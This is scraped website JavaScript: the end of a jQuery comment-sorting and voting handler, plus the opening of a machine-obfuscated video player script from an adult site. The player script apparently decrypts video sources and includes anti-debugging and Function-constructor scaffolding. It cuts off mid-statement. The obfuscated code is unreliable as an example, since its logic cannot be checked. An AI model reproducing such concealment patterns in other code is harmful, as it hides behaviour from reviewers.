								$("#comments_page_" + page).removeClass('d-none');
								$("#comments_page_" + page).removeAttr('id');
								$("#sort_loading").html('');
								if (sort == 'top') {
									$("#comments_sort").html('<i class="fas fa-sort-amount-up"></i>');
								} else {
									$("#comments_sort").html('<i class="fas fa-sort-amount-down"></i>');
								}								
								if (response.more_comments > 0) {
									$("#comments_show_more").attr('data-page', ++page);					
								} else {
									$("#comments_show_more").hide();
								}
								$("#comments_hide").hide();						
							}
						});	
					} else {				
						$("#comments_more").html('');
						$('.content-replacing').each(function(){
							$(this).remove();
						});						
						$("#comments_page_" + page).removeClass('d-none');
						$("#comments_page_" + page).removeAttr('id');						
						$("#sort_loading").html('');
						if (sort == 'top') {
							$("#comments_sort").html('<i class="fas fa-sort-amount-up"></i>');
						} else {
							$("#comments_sort").html('<i class="fas fa-sort-amount-down"></i>');
						}						
						if (response.more_comments > 0) {
							$("#comments_show_more").attr('data-page', ++page);					
						} else {
							$("#comments_show_more").hide();
						}						
						$("#comments_hide").hide();
					}					
				}
				$('#comments_list').find('[data-toggle="tooltip"]').tooltip();				
			}, "json");
			
			
			
		}

    });	
	
	$("body").on('click', "[id*='comment_vote_']", function(event) {	
        event.preventDefault();
        var this_id   	= $(this).attr('id');
        var id_split    = this_id.split('_');		
		var vote		= id_split[2];
        var type      	= id_split[3];		
        var id        	= id_split[4];
		$.post(base_url + '/ajax/vote_comment', { id: id, type: type, vote: vote },
		function(response) {
			if ( response.status == '0' ) {
				alertBottom(response.msg, 'error');
			} else {								
				$("#comment_rate_" + type + '_' + id).html(response.rate);
				$("#" + this_id).addClass("bounce-" + vote);

			}						
		}, "json");

    });	
	
});

    



--- FILE ---
content_type: application/javascript
request_url: https://cdn.avscms.com/top10.js
body_size: -233
content:
var statistic_top_10 = true;


--- FILE ---
content_type: text/javascript
request_url: https://www.sessogratis.com/templates/frontend/bright-orange/js/player-init.min.js?ver=1.0.35
body_size: 37026
content:
function _0x4e1b13(_0x554552,_0x33c582,_0x40629a,_0x562238,_0x3a9c7c){return _0x1144(_0x3a9c7c-0x1fa,_0x562238);}(function(_0x543d79,_0x7827f4){function _0x2988ee(_0x10e8b3,_0x4ce49b,_0x13f40b,_0x696ef0,_0x48d040){return _0x1144(_0x13f40b- -0x355,_0x10e8b3);}function _0xa4021e(_0x3ff12f,_0x4b7c91,_0x2e3554,_0xf0ec61,_0x47d834){return _0x1144(_0x4b7c91- -0x22d,_0x47d834);}function _0x3b787c(_0x270e98,_0x2f865a,_0x99e610,_0x19acd4,_0x2bd5c0){return _0x1144(_0x2bd5c0-0xe3,_0x2f865a);}function _0x2b342f(_0x2c915e,_0x3a86c0,_0x56b995,_0x339769,_0x608a88){return _0x1144(_0x2c915e-0x175,_0x3a86c0);}const _0x58d423=_0x543d79();function _0x5304eb(_0xe10c18,_0x932127,_0x5b1b41,_0x2d8225,_0x1cc67d){return _0x1144(_0x5b1b41-0x240,_0x932127);}while(!![]){try{const _0x11cdcd=parseInt(_0x2988ee('Stv8',0x8e,0x9d,0x1b,0x1a0))/(0x1*0x1de4+0x1a3*-0x12+0x1*-0x6d)+-parseInt(_0x5304eb(0x5e4,'RQ1D',0x46e,0x55b,0x33b))/(-0xa15*-0x2+0x13*-0x87+-0xa23)*(parseInt(_0x3b787c(0x41a,'uuJ4',0x330,0x27b,0x2aa))/(0x2f*-0x56+-0x25bb*-0x1+0xaf7*-0x2))+-parseInt(_0x2988ee('CS]Q',-0x145,-0x204,-0x2e3,-0x2e5))/(0x1*-0x12c1+-0x2066+0x332b)*(parseInt(_0x2b342f(0x37a,'NTHN',0x2af,0x39d,0x45b))/(-0x2505+0x3*0x4fa+-0x587*-0x4))+parseInt(_0x3b787c(0x294,'#vm&',0x27e,0x3c4,0x3eb))/(0x1*0x13f3+0x1b7a*-0x1+0x1*0x78d)*(parseInt(_0x3b787c(0x27b,'Ntf$',0x2c0,0x472,0x3a9))/(0x1969+-0x1*-0x11ca+0xacb*-0x4))+-parseInt(_0x5304eb(0x2ce,'J4i@',0x363,0x377,0x48c))/(-0x22+-0x1*-0x99d+0x29*-0x3b)*(parseInt(_0x2b342f(0x580,'bALd',0x4c9,0x4c6,0x5ce))/(0x2*0x2a9+-0xb26+0x5dd))+-parseInt(_0x5304eb(0x75b,'#BL9',0x608,0x638,0x697))/(-0x117c*0x1+0x22bf+-0x1139)+parseInt(_0x2b342f(0x31a,'0v[&',0x1b6,0x21c,0x2dc))/(-0x124+-0x1bf8+0x1d27*0x1);if(_0x11cdcd===_0x7827f4)break;else _0x58d423['push'](_0x58d423['shift']());}catch(_0x4e9c4c){_0x58d423['push'](_0x58d423['shift']());}}}(_0x4acf,0x7130b*-0x1+0x5*-0xd42a+0x115d10));function _0x4da38a(_0x2b0b45,_0x54b19a,_0x242d7e,_0x55b6e2,_0x2a71ce){return _0x1144(_0x2a71ce-0x24e,_0x54b19a);}function _0xf04aff(_0x284c23,_0x5612ae,_0xdfbd6a,_0x447457,_0x3e042f){return _0x1144(_0x5612ae-0x30c,_0x447457);}const regex=/\,(?!\s*?[\{\[\"\'\w])/g,json=vid_files[_0xf04aff(0x4ba,0x509,0x53b,'bALd',0x62a)+'ce'](regex,''),data=JSON[_0x4da38a(0x3f0,'bALd',0x36f,0x4d1,0x48f)](json),KIQ4=vitem[_0x4e1b13(0x698,0x4a9,0x580,'h%M^',0x556)]('.'),MGX1=KIQ4[-0x2*-0x4f5+-0x1*0x8e9+-0x100],XAIU13=KIQ4[-0x3b*-0x3+-0x36a+0x2b9*0x1];var mysrc=[];if(base64EncodeChars!='')for(i=-0x1d1f+0x7*-0x3dd+0x382a;i<data[_0x18b2e2(0x1fa,0x1f5,0xc4,'#BL9',0x15c)+_0x4da38a(0x554,'h%M^',0x3d1,0x62c,0x4fa)][_0x18b2e2(0x15f,0x359,0x343,'erD4',0x2c4)+'h'];i++){const bSXRxR=(_0x4da38a(0x3c3,'#vm&',0x275,0x2d2,0x3ae)+_0xf488cb(-0xd2,'tu#x',0x88,0x8,-0x5a)+'1')[_0xf488cb(0x20,'(1w8',-0x108,-0x42,0x1c)]('|');let siaqIO=0x28d*0x3+-0x483+-0x324;while(!![]){switch(bSXRxR[siaqIO++]){case'0':obj[_0xf04aff(0x387,0x477,0x5ba,'tu#x',0x3b0)]=data[_0x18b2e2(0x230,0x3a6,0x312,'SOBD',0x320)+_0x4e1b13(0x5fb,0x4a9,0x4f6,'OD(B',0x4e1)][i][_0xf04aff(0x4ba,0x5c3,0x6c6,'Bw[X',0x458)];continue;case'1':mysrc[_0xf04aff(0x320,0x481,0x37d,'2q[^',0x31b)](obj);continue;case'2':var obj={};continue;case'3':obj[_0x4e1b13(0x40b,0x5ac,0x4dd,'ttdl',0x522)]=data[_0xf488cb(-0x155,'UR6N',0x32,-0x12c,-0xfc)+_0x18b2e2(0x2f8,0x202,0x20c,'dZu6',0x195)][i][_0x4da38a(0x319,'XWQg',0x368,0x551,0x431)];continue;case'4':obj[_0xf04aff(0x528,0x567,0x533,'SOBD',0x400)]=data[_0x18b2e2(0x1e7,0x42b,0x3dc,'(1w8',0x34d)+_0x4da38a(0x3e4,'dZu6',0x3a7,0x482,0x43a)][i][_0xf488cb(-0x7f,'[C@P',-0x199,-0x97,-0x80)];continue;case'5':obj[_0x4da38a(0x2d7,'2q[^',0x482,0x2d9,0x42b)]=player_decrypt(data[_0x4e1b13(0x3b9,0x39f,0x441,'I^tJ',0x479)+_0x18b2e2(0xe5,0x364,0x277,'tFc!',0x20e)][i][_0xf488cb(-0x2f,'h%M^',0x7e,0x1d,0xe8)],XAIU13,MGX1);continue;}break;}}function _0x18b2e2(_0x2f7042,_0x31af0e,_0x17bcc7,_0x3b217b,_0xa9876a){return _0x1144(_0xa9876a- -0x57,_0x3b217b);}function player_decrypt(_0x1dd1a4,_0x17a02c,_0x3ec764){const _0x1b50f6={'LRLah':function(_0x5f0f60,_0x5a29dd){return _0x5f0f60(_0x5a29dd);},'WFpAL':function(_0x3961fb,_0x530eaf){return _0x3961fb+_0x530eaf;},'PHNdL':function(_0x3ebdb8,_0x135e41){return _0x3ebdb8+_0x135e41;},'DRGod':_0xd864a(0x26a,0x229,0x27f,'UQYH',0x164)+_0xd864a(0x40c,0x3c4,0x39d,'qvZS',0x392)+_0x17c47e(0x4c8,0x43a,'JXtp',0x344,0x489)+_0xd864a(0x445,0x511,0x4cd,'Bw[X',0x36f),'QZkVY':_0xf1d71a(0x476,0x42a,'xS^P',0x2f6,0x492)+_0xd864a(0x471,0x4e2,0x57f,'(1w8',0x362)+_0x455f07(0x11,0x235,'LkP8',-0x11,0x156)+_0xf1d71a(0x6fb,0x678,'6qw%',0x5fa,0x5ef)+_0x17c47e(0x50e,0x4ec,'Stv8',0x506,0x55c)+_0x1cab83(0x13,-0x55,-0x164,-0x3e,']t$X')+'\x20)','TMRtK':function(_0x5497ae,_0x2f8782){return _0x5497ae!==_0x2f8782;},'Mjfmb':_0x455f07(0x48f,0x373,'h%M^',0x41f,0x3d9),'NKyuV':function(_0x13873b){return _0x13873b();},'JrWll':_0x17c47e(0x56a,0x2de,'%*fx',0x3a1,0x436),'VEjNe':_0xd864a(0x3b7,0x28c,0x3b9,'xIr[',0x46b),'vkLWT':_0x455f07(0x2c9,0x188,'pxRv',0x1cf,0x198)+'n','ZSoSi':function(_0x2aa997,_0x54e6a2){return _0x2aa997!==_0x54e6a2;},'PbEDD':_0x1cab83(0xa2,-0x2,0x1be,0x1c7,'Stv8'),'RCHlk':_0x17c47e(0x4c4,0x5d1,'dZu6',0x694,0x54a),'jKxeE':_0xd864a(0x463,0x323,0x306,'E&o0',0x4d1),'GJypV':_0x455f07(0x4a0,0x40b,'J4i@',0x466,0x3ec),'QzNCy':_0x455f07(0x354,0x3ee,'J4i@',0x33c,0x35c)+_0x455f07(0x3bc,0x2ec,'Nm%J',0x3a5,0x351)+_0x17c47e(0x24b,0x131,'bALd',0x390,0x288)+')','JQxaO':_0x17c47e(0x2fb,0x383,'Ntf$',0x3be,0x3b6)+_0x1cab83(-0x7d,-0x1c6,-0x1d5,0x9b,'xS^P')+_0x17c47e(0x1b3,0x399,'h%M^',0x43f,0x2f6)+_0x455f07(0x217,0x6c,'xIr[',0x20f,0x1c7)+_0x1cab83(-0xa3,0x3e,-0x1be,-0x16,'LkP8')+_0x17c47e(0x680,0x423,'Ntf$',0x51a,0x558)+_0x17c47e(0x43c,0x5c0,'dZu6',0x467,0x56f),'MVBam':_0x455f07(0x58,0xae,'pxRv',0x16b,0x165),'ErRAa':_0x455f07(0x16d,0xaa,'[C@P',0x208,0x188),'RsGMp':function(_0x58c3c6,_0x151800){return _0x58c3c6+_0x151800;},'IwDUr':_0xf1d71a(0x3d5,0x533,'tu#x',0x584,0x54b),'PsEQG':function(_0x4e15d3,_0x475fe8){return _0x4e15d3(_0x475fe8);},'GMVZe':function(_0x4298ed,_0x402f0e){return _0x4298ed<_0x402f0e;},'hHLMA':_0x1cab83(-0x1c,0x104,-0x84,-0x150,'[C@P')+_0x455f07(0x149,0x20b,'za)9',0x1f4,0x1b9)+'3','UdJSU':_0x17c47e(0x374,0x3e8,'pxRv',0x414,0x32e),'GvSWK':_0x17c47e(0x4eb,0x4ec,'Nm%J',0x3d8,0x4bd),'xOWwg':_0x455f07(0x23b,0x2d2,'UQYH',0x329,0x297),'WEMIl':_0xf1d71a(0x71c,0x6d5,'M)$I',0x7b5,0x84c),'vUMga':function(_0x112a83,_0x3b3565,_0x1faa83,_0x4176ab){return _0x112a83(_0x3b3565,_0x1faa83,_0x4176ab);},'QlYAO':_0x1cab83(0x8e,0x107,0x6e,0x9f,'h%M^'),'npNuF':function(_0x357d7e,_0xd15979){return _0x357d7e!==_0xd15979;},'daorW':_0x1cab83(-0x189,-0x2a6,-0x219,-0x252,'!gx*'),'SeFmd':_0x1cab83(-0x13c,-0x21a,-0x165,-0x7d,'M)$I'),'NVWZP':function(_0x39bee0,_0x2136d6){return _0x39bee0(_0x2136d6);},'NQzPL':function(_0x52cf7c){return _0x52cf7c();},'WBghD':function(_0x501887,_0xd4025a){return _0x501887!==_0xd4025a;},'CXMyF':_0xf1d71a(0x658,0x655,'V2VM',0x5c8,0x55e),'YMZcv':_0x17c47e(0x3ab,0x4d4,'UR6N',0x475,0x413),'AZFoB':_0x1cab83(0x86,0x114,0x1fe,0x70,'(VOZ'),'HekDe':_0x17c47e(0x4cc,0x460,'6qw%',0x481,0x475),'GoSjs':_0xd864a(0x2ed,0x196,0x2a0,'qjSS',0x2d9),'rYQiO':_0xf1d71a(0x6f9,0x683,'mPlk',0x54a,0x7ad)+_0x455f07(0x23d,0x3bf,'A2k1',0x227,0x2af),'OEGXS':_0x1cab83(-0x107,-0x272,-0x14e,0xe,'uuJ4'),'ewLWt':_0x17c47e(0x439,0x429,'pxRv',0x5e6,0x570),'RaIwl':function(_0x5264e8,_0x431748){return _0x5264e8===_0x431748;},'pKpPw':_0x455f07(0xe5,0xcb,'LkP8',0x87,0x1a3),'CNSrj':function(_0x2ae4cb,_0x1573ad,_0xf2baa5){return _0x2ae4cb(_0x1573ad,_0xf2baa5);},'jmbbG':function(_0x6b2f87){return _0x6b2f87();}},_0x519ee1=(function(){function _0x4f9656(_0x18f341,_0x113955,_0x3bf1aa,_0x136542,_0x479d69){return _0x1cab83(_0x3bf1aa-0x1c4,_0x113955-0xc0,_0x3bf1aa-0x173,_0x136542-0x94,_0x18f341);}const _0x51e829={'IcAqQ':function(_0x1574ce){function _0x1b8d0a(_0x22f21d,_0x18a53b,_0x5040fb,_0x1bec92,_0x127607){return _0x1144(_0x1bec92- -0xd3,_0x18a53b);}return _0x1b50f6[_0x1b8d0a(0x10a,'Nm%J',0x261,0x1dc,0x144)](_0x1574ce);},'HGUDt':function(_0x21d500,_0x5e61d4){function _0x47df3f(_0x97f240,_0x3dfe91,_0x37bdde,_0x76c378,_0x4d2e88){return _0x1144(_0x76c378- -0x21b,_0x3dfe91);}return _0x1b50f6[_0x47df3f(-0x32,'za)9',0x27b,0x131,0x71)](_0x21d500,_0x5e61d4);},'zlSZh':_0x1b50f6[_0x4f9656('c2!V',0x1ed,0x102,-0x50,0xd4)],'nfxfD':_0x1b50f6[_0x4f9656('A2k1',-0x8a,-0x1a,-0x174,-0x26)],'QmTxw':_0x1b50f6[_0x4f9656('Jo)z',0x13c,0x144,0x2b5,0x141)],'JXzsA':function(_0x314220,_0x408bf4){function _0x29f245(_0x401993,_0x40ba24,_0x39cb33,_0x1986bd,_0x4329a8){return _0xb6ca2b(_0x1986bd- -0x77,_0x39cb33,_0x39cb33-0xa8,_0x1986bd-0x8f,_0x4329a8-0x12d);}return _0x1b50f6[_0x29f245(0x1e,0x11,'qjSS',0x174,0xce)](_0x314220,_0x408bf4);},'DPoWG':_0x1b50f6[_0x2f6cfe('NTHN',0x15c,0x173,0x2c1,0x1cb)],'XnXNs':function(_0x3ad674,_0x409375){function _0x42c7bd(_0x3754c7,_0x5e90cb,_0x339618,_0x8e24c0,_0x543daa){return _0xb6ca2b(_0x5e90cb-0x247,_0x3754c7,_0x339618-0x7b,_0x8e24c0-0x4e,_0x543daa-0x2d);}return _0x1b50f6[_0x42c7bd('I^tJ',0x19d,0xc3,0x18f,0x2ee)](_0x3ad674,_0x409375);},'SsGCO':_0x1b50f6[_0x81f17f(-0x18d,'OD(B',0x48,0x7d,-0x8f)]};function _0x81f17f(_0x32d8de,_0x797ee7,_0x146505,_0xde9828,_0x4d13a8){return _0x1cab83(_0x4d13a8-0x121,_0x797ee7-0x8,_0x146505-0x170,_0xde9828-0x18c,_0x797ee7);}function _0x2f6cfe(_0x529271,_0x1e944a,_0x4b26c2,_0x189b11,_0x3ecaa8){return _0x17c47e(_0x529271-0x1d3,_0x1e944a-0x2,_0x529271,_0x189b11-0xcd,_0x1e944a- -0x3bc);}function _0x46f777(_0x3104c4,_0x4efcca,_0x17820e,_0x88ed9c,_0x2826ff){return _0x1cab83(_0x3104c4-0x541,_0x4efcca-0x85,_0x17820e-0x19e,_0x88ed9c-0x169,_0x2826ff);}function _0xb6ca2b(_0x3afb51,_0x791684,_0x2ab163,_0x5333f3,_0x292f1f){return _0x1cab83(_0x3afb51-0x132,_0x791684-0x6d,_0x2ab163-0xfc,_0x5333f3-0xe8,_0x791684);}if(_0x1b50f6[_0x2f6cfe('J[GT',0x6,0x14,-0x141,0x52)](_0x1b50f6[_0xb6ca2b(0x14,'UR6N',-0xc4,-0x6b,0x53)],_0x1b50f6[_0x46f777(0x5c8,0x488,0x6c1,0x67b,'V2VM')])){let _0x3e3294=!![];return function(_0x5eca56,_0x4d0dc9){function _0x3a9269(_0x5dbe4c,_0x5a8413,_0x4aad8e,_0x4ebc10,_0x2f4512){return _0x46f777(_0x2f4512- -0x3b7,_0x5a8413-0x157,_0x4aad8e-0x82,_0x4ebc10-0x1d,_0x4ebc10);}function _0x1cd653(_0x1b38b3,_0x2654e8,_0x4898dc,_0x268f6c,_0x5ba822){return _0x46f777(_0x268f6c- -0x35c,_0x2654e8-0x56,_0x4898dc-0xe9,_0x268f6c-0x58,_0x1b38b3);}function _0x178a86(_0x256e80,_0xb557d6,_0x568898,_0x51f02f,_0x3b4908){return _0xb6ca2b(_0x51f02f-0x2a7,_0x256e80,_0x568898-0x12c,_0x51f02f-0x67,_0x3b4908-0x71);}function _0x4e068a(_0xe28a8f,_0x131016,_0x45ffeb,_0x1eb8e8,_0x5023e0){return _0x46f777(_0x5023e0- -0xc9,_0x131016-0x1c5,_0x45ffeb-0x51,_0x1eb8e8-0xd9,_0x131016);}function _0x3fa5b1(_0x856983,_0x4389ad,_0x4e7de2,_0x1e50be,_0x1590ed){return _0x81f17f(_0x856983-0x42,_0x4e7de2,_0x4e7de2-0x1d4,_0x1e50be-0x1a,_0x1e50be-0x24b);}const _0x22bcd7={'SuVYH':function(_0x287879,_0x244fc7){function _0x2a11e5(_0x23d5a6,_0x394798,_0xe61d0f,_0x30b813,_0x103d73){return _0x1144(_0xe61d0f- -0x33f,_0x23d5a6);}return _0x1b50f6[_0x2a11e5('ttdl',0x1cd,0x57,-0x3e,-0x6)](_0x287879,_0x244fc7);},'gXNHg':function(_0x665da3,_0x32bb0a){function _0x30a223(_0x233585,_0x28b6f8,_0x255f16,_0x125dac,_0x11095d){return _0x1144(_0x28b6f8- -0x2a7,_0x125dac);}return _0x1b50f6[_0x30a223(0xc8,0x15a,0x3a,'UQYH',0x226)](_0x665da3,_0x32bb0a);},'EOUYy':function(_0x31c875,_0x3f0c40){function _0x4f6199(_0x5489e3,_0x45011d,_0x4e1880,_0x3ef9eb,_0x42f9eb){return _0x1144(_0x3ef9eb-0xbb,_0x42f9eb);}return _0x1b50f6[_0x4f6199(0x3c0,0x4cb,0x56b,0x459,'h%M^')](_0x31c875,_0x3f0c40);},'DNGgF':_0x1b50f6[_0x3a9269(0x194,0x2a9,0xe5,'bALd',0x20c)],'fpZDH':_0x1b50f6[_0x4e068a(0x35a,'h%M^',0x481,0x45a,0x403)]};if(_0x1b50f6[_0x4e068a(0x20f,'h%M^',0x250,0x39e,0x2ca)](_0x1b50f6[_0x4e068a(0x4a7,'h%M^',0x477,0x4fe,0x4ce)],_0x1b50f6[_0x3fa5b1(0x12f,0x22e,'(1w8',0x285,0x19f)]))Xhcgwk[_0x3a9269(-0xe9,0x159,0xf0,'JXtp',0x4c)](_0x325458);else{const _0xeb4675=_0x3e3294?function(){function _0x3d31d4(_0x49ddad,_0x5b83e9,_0x4a1e87,_0x2ddc79,_0x24defb){return _0x4e068a(_0x49ddad-0x2c,_0x24defb,_0x4a1e87-0x1ec,_0x2ddc79-0x17a,_0x4a1e87- -0x37d);}function _0x4b75e9(_0x404da6,_0x4bbdb6,_0x30675a,_0x3d734c,_0x4f3254){return _0x3a9269(_0x404da6-0x111,_0x4bbdb6-0x1af,_0x30675a-0x163,_0x4bbdb6,_0x4f3254-0x3d0);}const _0x341ff1={'FniVL':function(_0x1717cf,_0x3fd516){function _0x47be64(_0x1062cb,_0x1f3258,_0x26ed60,_0x50c0a3,_0x3a0022){return _0x1144(_0x50c0a3-0x35,_0x26ed60);}return _0x51e829[_0x47be64(0x389,0x2c9,'UR6N',0x23b,0x16d)](_0x1717cf,_0x3fd516);},'BiImF':_0x51e829[_0x3968d1(0x622,0x532,'qjSS',0x510,0x5fd)],'RjdHn':_0x51e829[_0x4b75e9(0x29f,'UR6N',0x3f1,0x422,0x3fd)],'isLsT':_0x51e829[_0xd908bc(0x43,-0xd,-0xab,'#vm&',-0x14e)]};function _0xd908bc(_0xfd81b9,_0x105d0a,_0x2565b5,_0x348d99,_0x42c890){return _0x178a86(_0x348d99,_0x105d0a-0x18c,_0x2565b5-0x167,_0x105d0a- -0x1ea,_0x42c890-0x15a);}function _0x3968d1(_0x2ca9a9,_0x3770eb,_0x3da290,_0x4e7674,_0x33337f){return _0x3a9269(_0x2ca9a9-0xfc,_0x3770eb-0x2e,_0x3da290-0x95,_0x3da290,_0x3770eb-0x4e5);}function _0x2d50c6(_0x250488,_0x2c2fa1,_0x518709,_0x8e25a6,_0x33a0ae){return _0x1cd653(_0x33a0ae,_0x2c2fa1-0x1e6,_0x518709-0xaf,_0x2c2fa1-0x1a8,_0x33a0ae-0xac);}if(_0x51e829[_0x3968d1(0x5aa,0x557,'tu#x',0x43d,0x4b6)](_0x51e829[_0xd908bc(0x1ee,0x2a9,0x2ce,'I^tJ',0x27f)],_0x51e829[_0x4b75e9(0x2b1,'qvZS',0x4fe,0x364,0x40f)]))_0x3eef49=DUhtKI[_0x3d31d4(0x11a,0x183,0x33,-0x8d,'Stv8')](_0x5bbeaa,DUhtKI[_0x2d50c6(0x24b,0x217,0x213,0x287,'UQYH')](DUhtKI[_0x2d50c6(0x48c,0x3c4,0x2af,0x2c0,'Jo)z')](DUhtKI[_0x3968d1(0x67f,0x71f,'V2VM',0x852,0x5fa)],DUhtKI[_0x3968d1(0x659,0x561,'Bw[X',0x600,0x46f)]),');'))();else{if(_0x4d0dc9){if(_0x51e829[_0x2d50c6(0xb5,0x229,0x24d,0x1d0,'Ntf$')](_0x51e829[_0x4b75e9(0x66b,'J[GT',0x5c4,0x532,0x59f)],_0x51e829[_0x3968d1(0x5f7,0x6c3,'M)$I',0x69d,0x5f7)]))(function(){return!![];}[_0x3d31d4(0x244,0x95,0x11c,0x28,'J[GT')+_0xd908bc(0x266,0x1ac,0x2de,'Nm%J',0x10f)+'r'](OwdmXc[_0x3d31d4(0xb7,-0x5,-0x57,0x30,'2q[^')](OwdmXc[_0x4b75e9(0x4ff,'xS^P',0x55d,0x39c,0x499)],OwdmXc[_0x2d50c6(0x26b,0x342,0x32f,0x20d,'dZu6')]))[_0x3d31d4(0x72,0x1c6,0x78,0xc5,'h%M^')](OwdmXc[_0x3968d1(0x712,0x5d1,'CS]Q',0x68c,0x5b9)]));else{const _0x5c9f1c=_0x4d0dc9[_0x4b75e9(0x4e6,'%*fx',0x2d1,0x46d,0x3f5)](_0x5eca56,arguments);return _0x4d0dc9=null,_0x5c9f1c;}}}}:function(){};return _0x3e3294=![],_0xeb4675;}};}else{if(_0x24f1e7){const _0x459012=_0x5c75c4[_0x81f17f(-0x74,'Stv8',0x3,-0x63,-0xca)](_0x2edad1,arguments);return _0x3b09a5=null,_0x459012;}}}()),_0x4eb791=_0x1b50f6[_0x17c47e(0x393,0x5b5,'A2k1',0x39e,0x4d6)](_0x519ee1,this,function(){function _0x36bce1(_0x3a2c59,_0x525f87,_0x2728b4,_0x3807e9,_0x364c61){return _0xf1d71a(_0x3a2c59-0x1e3,_0x3a2c59- -0x3bb,_0x3807e9,_0x3807e9-0x1e1,_0x364c61-0x1dd);}function _0x515228(_0x423eea,_0x61f382,_0x31abb4,_0x519609,_0x59fda7){return _0x455f07(_0x423eea-0x9e,_0x61f382-0x1db,_0x519609,_0x519609-0x176,_0x31abb4- -0x19a);}function _0x46d601(_0x42ddfb,_0x165a20,_0x5d789c,_0x524f33,_0xbe888d){return _0x1cab83(_0x165a20-0x1ae,_0x165a20-0x14f,_0x5d789c-0xb6,_0x524f33-0x135,_0xbe888d);}function _0x399767(_0x4e4fb2,_0x55cbc2,_0x70a8bf,_0x5d979b,_0x75eb50){return _0x1cab83(_0x70a8bf-0x490,_0x55cbc2-0x13c,_0x70a8bf-0x119,_0x5d979b-0x4d,_0x4e4fb2);}const _0x42a789={'LKqOM':function(_0x27f585,_0x4ee0e5){function _0x27b700(_0x22c187,_0x27ef59,_0x273f82,_0x258f81,_0x2fab08){return _0x1144(_0x22c187- -0x21e,_0x273f82);}return _0x1b50f6[_0x27b700(0x17f,0x1a6,'2q[^',0x2b,0x2a4)](_0x27f585,_0x4ee0e5);},'NORyB':_0x1b50f6[_0x36bce1(0x2cc,0x1ef,0x27c,'M)$I',0x2cb)],'FApcP':_0x1b50f6[_0x1ff7e2('za)9',-0xb9,-0x1f0,-0x326,-0x330)],'ExrlJ':_0x1b50f6[_0x399767('mPlk',0x2c4,0x3ab,0x2d8,0x307)],'NgLmf':_0x1b50f6[_0x46d601(-0x61,0x78,0xed,0x11a,'JXtp')],'UDSIA':_0x1b50f6[_0x36bce1(0x223,0xe2,0x157,'erD4',0xdd)],'ZuYbG':function(_0x492995,_0x5771a0,_0x1e85d5,_0x17c74e){function _0x142f87(_0x1a970b,_0xd7993e,_0x383441,_0x5def15,_0x5f263b){return _0x1ff7e2(_0x1a970b,_0xd7993e-0x108,_0x383441-0xf8,_0x5def15-0xe2,_0x5f263b-0x4b);}return _0x1b50f6[_0x142f87('[C@P',0x139,0x99,0x1d5,0x10a)](_0x492995,_0x5771a0,_0x1e85d5,_0x17c74e);},'pyEho':function(_0x18ec11,_0x34fc66){function _0x534cd3(_0xfb3b3,_0x552a85,_0x1447e0,_0x37bb90,_0xea9b78){return _0x36bce1(_0xea9b78-0x38c,_0x552a85-0x7,_0x1447e0-0x17d,_0x37bb90,_0xea9b78-0xde);}return _0x1b50f6[_0x534cd3(0x3d5,0x3e3,0x48d,']t$X',0x44f)](_0x18ec11,_0x34fc66);},'ljGTu':function(_0x1d4de4,_0x202a9f){function _0x207967(_0xf257d6,_0xf8683e,_0x5cf345,_0x163d0e,_0x502554){return _0x399767(_0xf8683e,_0xf8683e-0x1d0,_0x163d0e-0xf,_0x163d0e-0x67,_0x502554-0x68);}return _0x1b50f6[_0x207967(0x2b5,'NTHN',0x20c,0x2d4,0x36a)](_0x1d4de4,_0x202a9f);},'ITlIH':_0x1b50f6[_0x46d601(-0xc3,0x18,0x10a,0x150,'h%M^')],'lusAw':_0x1b50f6[_0x1ff7e2('h%M^',-0x12f,-0x8f,-0x1a3,-0x187)]};function _0x1ff7e2(_0x9f73e1,_0xf0bd3a,_0x347d40,_0x237334,_0x2f4a51){return _0x455f07(_0x9f73e1-0xdc,_0xf0bd3a-0x3a,_0x9f73e1,_0x237334-0x129,_0x347d40- -0x368);}if(_0x1b50f6[_0x399767('xIr[',0x2f7,0x40a,0x480,0x3f1)](_0x1b50f6[_0x36bce1(0x2e3,0x246,0x356,'M)$I',0x2dd)],_0x1b50f6[_0x46d601(0x2df,0x1f2,0x2c4,0x1ea,']t$X')])){const _0x2c987c=new _0x2c6727(TuMgNr[_0x46d601(-0x116,0x23,-0x51,0xe,'2q[^')]),_0x5c9096=new _0x426e07(TuMgNr[_0x46d601(0x33f,0x254,0x11f,0x122,'E&o0')],'i'),_0x35469b=TuMgNr[_0x1ff7e2('%*fx',-0xcc,-0x6e,0x3f,0x7d)](_0x712cfb,TuMgNr[_0x399767('qjSS',0x559,0x514,0x520,0x56a)]);!_0x2c987c[_0x515228(0x203,0x8a,0x18e,'xIr[',0x22d)](TuMgNr[_0x515228(0x226,0x113,0x244,'bALd',0x310)](_0x35469b,TuMgNr[_0x515228(0x1a4,0x303,0x1e1,'J[GT',0x208)]))||!_0x5c9096[_0x515228(0x210,0xb2,0x102,'!gx*',0x10d)](TuMgNr[_0x36bce1(0x1b6,0x84,0x32c,'CS]Q',0x253)](_0x35469b,TuMgNr[_0x399767('dZu6',0x3a2,0x400,0x2aa,0x54a)]))?TuMgNr[_0x36bce1(0x22e,0x148,0x2c2,'RQ1D',0xe2)](_0x35469b,'0'):TuMgNr[_0x515228(-0xb1,-0x1c,0x1c,'V2VM',-0x12c)](_0x2cfb23);}else{let _0x553ffb;try{if(_0x1b50f6[_0x1ff7e2('mPlk',-0xe6,-0x48,0x1b,-0xba)](_0x1b50f6[_0x46d601(-0xa1,0x20,0xfc,-0x115,'bALd')],_0x1b50f6[_0x46d601(0x76,0x82,-0x4f,0x1e0,'M)$I')])){const _0x25a7e9=_0x1b50f6[_0x399767('ttdl',0x494,0x50b,0x44d,0x465)](Function,_0x1b50f6[_0x46d601(-0xf,0xa5,-0x25,0xb9,'(VOZ')](_0x1b50f6[_0x399767('za)9',0x5d3,0x48d,0x5a8,0x346)](_0x1b50f6[_0x36bce1(0x21d,0xeb,0x236,'Ntf$',0x19a)],_0x1b50f6[_0x1ff7e2('OD(B',0xfe,-0x75,0x1e,-0x23)]),');'));_0x553ffb=_0x1b50f6[_0x1ff7e2('(1w8',-0x193,-0xdd,0x83,-0xfa)](_0x25a7e9);}else for(_0x2aff89=-0x4c4*-0x1+0x16a1+-0x1*0x1b65;_0x42a789[_0x46d601(0x298,0x1ef,0x228,0x23b,']t$X')](_0x4ab3e9,_0x33b2f8[_0x399767('6qw%',0x3d6,0x2c6,0x3e9,0x198)+_0x46d601(0x67,-0x4b,-0x1ae,0x35,'LkP8')][_0x515228(0x189,0xe0,0x221,'(VOZ',0x23c)+'h']);_0x20f8d6++){const 